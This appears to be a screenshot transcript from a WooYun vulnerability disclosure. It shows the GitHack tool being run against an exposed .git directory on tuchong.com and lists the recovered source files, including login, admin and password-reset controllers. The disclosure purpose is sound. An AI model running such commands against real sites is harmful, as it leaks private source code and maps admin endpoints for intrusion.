 C:\Users\Administrator\Desktop\GitHack>GitHack.py http://tuchong.com/rest/.git/
[+] Download and parse index file ...
.gitignore
README.md
composer.json
composer.lock
controllers/accounts/bind-login.php
controllers/accounts/check-email.php
controllers/accounts/check-mobile.php
controllers/accounts/check-name.php
controllers/accounts/login-admin.php
controllers/accounts/login.php
controllers/accounts/logout.php
controllers/accounts/password-forget.php
controllers/accounts/password-modify.php
controllers/accounts/password-reset.php
controllers/accounts/register.php
controllers/activities/get.php
controllers/admin/kill-user.php
controllers/admin/moderate.php
controllers/ads/get.php
controllers/ads/post.php
controllers/album-images/delete.php
controllers/album-images/list.php
controllers/albums/delete.php
controllers/albums/list-by-user.php
controllers/albums/patch.php
controllers/albums/post.php
controllers/captcha/get-image-captcha.php
controllers/captcha/send-sms-captcha.php
controllers/collections/get.php
controllers/collections/post.php
controllers/collections/put.php
controllers/comment-likes/delete.php
controllers/comment-likes/put.php
controllers/comments/comment-on-site.php
controllers/comments/delete.php
controllers/comments/get.php
controllers/comments/mentions-read.php
controllers/comments/post.php
controllers/comments/read.php
controllers/comments/reposts-read.php
controllers/conversations/delete.php
www.wooyun.org